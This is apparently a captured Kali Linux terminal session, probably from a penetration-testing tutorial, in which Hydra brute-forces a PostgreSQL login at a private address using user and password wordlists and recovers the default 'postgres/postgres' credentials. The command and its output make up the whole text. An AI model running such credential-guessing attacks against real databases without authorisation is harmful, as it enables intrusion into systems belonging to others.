 root@kali:~# hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.120 postgres
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organiza
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 04:31:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking postgres://192.168.1.120:5432/
[5432][postgres] host: 192.168.1.120 login: postgres password: postgres
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-06 04:31:30